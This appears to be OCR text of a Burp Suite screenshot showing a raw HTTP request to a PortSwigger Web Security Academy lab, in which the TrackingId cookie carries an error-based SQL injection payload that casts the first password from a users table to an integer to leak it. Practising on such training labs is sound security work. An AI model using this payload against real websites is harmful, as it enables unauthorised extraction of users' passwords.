 Request
Pretty Raw Hex \n ≡
1 GET /product?productId=5 HTTP/2
2 Host: 0a7100f4049ce3b682f5113c001600a3.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select password from users limit 1) as int)--; session=
i1HroGRSYd0R0DajtJs9smgly5xsio4D
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7100f4049ce3b682f5113c001600a3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18